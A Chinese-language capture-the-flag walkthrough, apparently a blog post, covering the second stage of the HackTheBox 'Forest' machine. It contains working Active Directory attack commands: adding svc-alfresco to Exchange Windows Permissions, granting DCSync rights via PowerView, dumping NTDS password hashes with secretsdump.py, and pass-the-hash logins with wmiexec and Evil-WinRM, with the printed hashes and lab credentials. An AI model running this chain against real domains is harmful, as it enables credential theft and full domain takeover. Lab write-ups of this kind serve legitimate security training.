29 HTB Forest 机器 - 容易 (2)
使用bloodhood加载数据,“Queries” - “Find Shorter Paths to Domain Admin”从当前拥有的svc-alfresco账户权限提升至域管理员组(Domain Admins)中的Administrator账户,需要完成两次权限跃升。
接上篇 28 HTB Forest 机器 - 容易 (1)-CSDN博客
安装bloodhood:内网渗透工具bloodhound安装及使用_bloodhound使用-CSDN博客
使用bloodhood加载数据,“Queries” - “Find Shorter Paths to Domain Admin”

从当前拥有的svc-alfresco账户权限提升至域管理员组(Domain Admins)中的Administrator账户,需要完成两次权限跃升。
第四阶段 权限提升
第一步:加入Exchange Windows权限组
由于我的用户隶属于"服务账户"(Service Account),而该账户是"特权IT账户"(Privileged IT Account)的成员,同时"特权IT账户"又是"账户操作员"(Account Operators)组的成员,因此我的用户实际上等同于拥有Account Operators组的成员身份。而Account Operators组对Exchange Windows Permissions组拥有"完全控制"(Generic All)权限。若在Bloodhound中右键点击该关系边并选择帮助,弹出的"滥用信息"(Abuse Info)标签页会显示具体操作指引。

底下还有示例:
Add-DomainGroupMember -Identity 'Domain Admins' -Members 'harmj0y' -Credential $Cred或者
net group "Exchange Windows Permissions" svc-alfresco /add /domain授予 DCSync 权限
现在可以利用 Exchange Windows Permissions 组的成员对域具有 WriteDacl 权限这一特性。再次查看帮助信息,可以看到可执行的命令如下:
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLABdfm.a', $SecPassword)
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -Rights DCSync上述操作为修改 testlab.local 域的 ACL(访问控制列表),为 TESTLABdfm.a 账户添加 DCSync 权限。
这样,我们就能发起 DCSync 攻击——既可以在本地使用 Mimikatz,也可以从 Kali 主机运行 secretsdump.py,因为 DCSync 只需要访问 TCP 445、TCP 135 和一个 TCP RPC 端口(49XXX)。
DCSync 攻击 是一种针对 Active Directory (AD) 域控服务器 的权限提升技术,攻击者通过模拟域控制器(Domain Controller)的行为,向目标域控发起数据同步请求,从而窃取域内敏感信息(如用户密码哈希、Kerberos 票据等)。
DCSync 攻击原理
1.滥用目录复制协议(DRS):
- 域控制器之间使用 Directory Replication Service (DRS) 协议同步数据(如用户凭据)。
- 拥有 Replicating Directory Changes(复制目录更改) 或 DS-Replication-Get-Changes 权限的账户(如域管理员或特殊服务账户)可发起同步请求。
2.关键权限要求:
- 攻击者需获取对域对象的 WriteDACL 权限(如通过 Exchange Windows Permissions 组),或直接控制具备 DCSync 权限 的账户。
- 通过修改域对象的 ACL(访问控制列表),为自身账户添加 DCSync 权限。
3.窃取数据:
利用工具(如 Mimikatz 或 secretsdump.py)向域控发起同步请求,获取:
- 所有域用户的 NTLM 哈希(可用于 Pass-the-Hash 攻击)
- Kerberos 黄金票据(Golden Ticket) 的生成材料
- 其他敏感域数据(如组策略、SPN 等)
攻击条件
域内任意账户具备 DCSync 权限(默认仅限域管理员、域控机器账户等)。
网络可达域控的 TCP 445(SMB)、135(RPC)及随机高端口(RPC 动态端口)。
漏洞利用
超时问题
可以尝试将用户添加到 Exchange Windows Permissions 组,运行命令,但你会发现攻击仍然失败。如果检查 net user svc-alfresco 会发现用户又不在该组中了。其实这里存在自动清理机制。
编写脚本
需要本地单行命令来完成攻击:
-
第一条命令无需传递凭据,因为我当前用户已具备所需权限。
-
第二条命令必须传递凭据,我推测是因为当前会话尚未识别到第一条命令添加的新组权限,而通过传递凭据可以强制刷新权限状态。
*Evil-WinRM* PS C:\> Add-DomainGroupMember -Identity 'Exchange Windows Permissions' -Members svc-alfresco; $username = "htb\svc-alfresco"; $password = "s3rvice"; $secstr = New-Object -TypeName System.Security.SecureString; $password.ToCharArray() | ForEach-Object {$secstr.AppendChar($_)}; $cred = new-object -typename System.Management.Automation.PSCredential -argumentlist $username, $secstr; Add-DomainObjectAcl -Credential $Cred -PrincipalIdentity 'svc-alfresco' -TargetIdentity 'HTB.LOCAL\Domain Admins' -Rights DCSync
查看下Exchange Windows Permissions组:
*Evil-WinRM* PS C:\> net group 'Exchange Windows Permissions'
Group name Exchange Windows Permissions
Comment This group contains Exchange servers that run Exchange cmdlets on behalf of users via the management service. Its members have permission to read and modify all Windows accounts and groups. This group should not be deleted.
Members
-------------------------------------------------------------------------------
svc-alfresco
The command completed successfully.运行secretsdump.py,得到hash:
root@kali# secretsdump.py svc-alfresco:s3rvice@10.10.10.161
Impacket v0.9.19-dev - Copyright 2018 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
...[snip]...
[*] Cleaning up... 替代工具:Aclpwn
有一款可以自动化完成此攻击流程的工具——Aclpwn。使用时,只需提供初始用户账号和最终目标(获取域控权限),该工具便会自动寻找可能的攻击路径,问你选择哪条路径,然后自动执行后续操作:
"aclpwn -f svc-alfresco -t htb.local --domain htb.local --server 10.10.10.161 "
root@kali: aclpwn -f svc-alfresco -t htb.local --domain htb.local --server 10.10.10.161
Please supply the password or LM:NTLM hashes of the account you are escalating from:
[!] Unsupported operation: GenericAll on EXCH01.HTB.LOCAL (Computer)
[-] Invalid path, skipping
[+] Path found!
Path [0]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCOUNT OPERATORS@HTB.LOCAL)-[GenericAll]->(EXCHANGE TRUSTED SUBSYSTEM@HTB.LOCAL)-[MemberOf]->(EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
[!] Unsupported operation: GetChanges on HTB.LOCAL (Domain)
[-] Invalid path, skipping
[+] Path found!
Path [1]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCOUNT OPERATORS@HTB.LOCAL)-[GenericAll]->(EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
Please choose a path [0-1] 1
[-] Memberof -> continue
[-] Memberof -> continue
[-] Memberof -> continue
[-] Adding user SVC-ALFRESCO to group EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
[+] Added CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local as member to CN=Exchange Windows Permissions,OU=Microsoft Exchange Security Groups,DC=htb,DC=local
[-] Re-binding to LDAP to refresh group memberships of SVC-ALFRESCO@HTB.LOCAL
[+] Re-bind successful
[-] Modifying domain DACL to give DCSync rights to SVC-ALFRESCO
[+] Dacl modification successful
[+] Finished running tasks
[+] Saved restore state to aclpwn-20191019-215508.restore获得hash:
"secretsdump.py svc-alfresco:s3rvice@10.10.10.161"
root@kali: secretsdump.py svc-alfresco:s3rvice@10.10.10.161
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
...[snip]...有了Administrator的hash值,就可以用wmiexec登录了:
root@kali: wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 htb.local/administrator@10.10.10.161
Impacket v0.9.19-dev - Copyright 2018 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
htb\administrator或者也可以用Evil-WinRM:
root@kali: ruby /opt/evil-winrm/evil-winrm.rb -i 10.10.10.161 -u administrator -p aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Info: Starting Evil-WinRM shell v1.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administratorC:\users\administrator\desktop>type root.txt
f048153f************************其他:DCSync 涉及的端口
我们可以看下 DCSync 攻击具体使用了哪些端口。打开了 Wireshark,执行之前的单行命令为自己的账户添加 DCSync 权限,然后在 tun0 接口上启动抓包,并运行 secretsdump.py。待所有哈希导出完成后,我停止了抓包。
在 Wireshark 的 统计(Statistics) 菜单中,选择 会话(Conversations) 功能,加载后显示了以下结果:

主机发起了 4 条 TCP 连接(若为 UDP 协议会显示端口号后缀)。其中:
-
2 条连接 使用 445 端口(SMB)
-
1 条连接 使用 135 端口(RPC 端点映射)
-
1 条连接 使用 49667 端口(动态 RPC 端口)
这些端口均与先前 nmap 扫描的开放端口一致。
清理脚本
我们发现用户 svc-alfresco 被添加到某些组后,总是会被自动移除。在管理员(Administrator)文件夹中,可以找到了以下脚本:
C:\users\administrator\documents>type revert.ps1
Import-Module C:\Users\Administrator\Documents\PowerView.ps1
$users = Get-Content C:\Users\Administrator\Documents\users.txt
while($true)
{
Start-Sleep 60
Set-ADAccountPassword -Identity svc-alfresco -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "s3rvice" -Force)
Foreach ($user in $users) {
$groups = Get-ADPrincipalGroupMembership -Identity $user | where {$_.Name -ne "Service Accounts"}
Remove-DomainObjectAcl -PrincipalIdentity $user -Rights DCSync
if ($groups -ne $null){
Remove-ADPrincipalGroupMembership -Identity $user -MemberOf $groups -Confirm:$false
}
}
}该脚本会循环执行以下操作:
休眠60秒,将svc-alfresco的密码重置为"s3rvice",遍历管理员文档文件夹中users.txt里的每个用户,移除该用户的DCSync权限,将该用户从所有非"Service Accounts"的组中移除。
这个脚本应该在登录时或系统启动时自动运行。当我查看所有计划任务列表时,发现了一个可疑任务:
C:\>schtasks /query /fo TABLE
Folder: \
TaskName Next Run Time Status
======================================== ====================== ===============
restore N/A Running
...[snip]...查下restore这个表:
C:\>schtasks /query /tn restore /v /fo list
Folder: \
HostName: FOREST
TaskName: \restore
Next Run Time: N/A
Status: Running
Logon Mode: Interactive/Background
Last Run Time: 10/19/2019 9:22:00 AM
Last Result: 267009
Author: HTB\Administrator
Task To Run: powershell.exe -ep bypass C:\Users\Administrator\Documents\revert.ps1
Start In: N/A
Comment: N/A
Scheduled Task State: Enabled
Idle Time: Disabled
Power Management: Stop On Battery Mode, No Start On Batteries
Run As User: SYSTEM
Delete Task If Not Rescheduled: Disabled
Stop Task If Runs X Hours and X Mins: 72:00:00
Schedule: Scheduling data is not available in this format.
Schedule Type: At system start up
Start Time: N/A
Start Date: N/A
End Date: N/A
Days: N/A
Months: N/A
Repeat: Every: N/A
Repeat: Until: Time: N/A
Repeat: Until: Duration: N/A
Repeat: Stop If Still Running: N/A系统启动时自动运行,且通过 PowerShell 绕过可能限制(-ep bypass),运行 revert.ps1 脚本。
更多推荐
 已为社区贡献1条内容
已为社区贡献1条内容






所有评论(0)